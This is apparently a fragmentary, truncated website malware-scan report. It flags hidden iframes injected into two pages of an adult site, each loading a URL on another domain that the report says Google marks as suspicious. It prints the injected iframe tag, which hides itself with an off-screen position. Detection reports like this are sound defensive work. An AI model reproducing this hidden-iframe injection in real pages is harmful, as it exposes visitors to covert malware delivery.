
http://abbiecat.net/sensual-fucked/
200 O
Conten
Conten
Malicious iFrame found.
size:
240x70
src:
http://kartools.je/wc-logs/index.php
This URL is marked by Google as suspicious
<iframe src="http://kartools.je/wc-logs/ind
style="position:absolute;left:-74001px;">
http://abbiecat.net/takes-off-evening-dress/
200 O
Conten
Conten
Malicious iFrame found.
size:
240x70
src:
http://kartools.je/wc-logs/index.php
This URL is marked by Google as suspicious
<iframe src="http://kartools.je/wc-logs/ind